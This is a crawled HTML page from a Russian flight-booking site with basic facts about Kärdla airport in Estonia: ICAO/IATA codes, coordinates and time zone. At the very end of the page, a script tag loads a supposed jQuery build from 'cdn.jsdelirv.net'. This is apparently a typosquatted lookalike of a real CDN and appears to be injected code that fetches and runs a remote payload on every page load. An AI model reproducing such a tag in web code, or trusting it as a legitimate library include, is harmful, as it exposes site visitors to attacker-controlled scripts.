

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/kyardla
body_size: 2629
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Кярдла аэропорт города Кярдле: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Кярдла, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Кярдла, Кярдла, схема аэропорта Кярдла, расписание аэропорта Кярдла" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Кярдла</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Кярдла: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Кярдла</h2>
        <p>Полная информация о аэропорте Кярдла : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Кярдла.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="58.983334" data-link="airport/map" data-longitude="22.8"></div><ul class="airport-card__list"><li>Кярдла, Эстония</li><li>Гражданский аэропорт</li><li>Код ИКАО: EEKA</li><li>Код ИАТА: KDL</li><li>Местное время: +02:00 GMT</li><li>Широта: 58.983334</li><li>Долгота: 22.8</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Кярдла</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Кярдла:</p>
            <div class="airports-content">
                            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>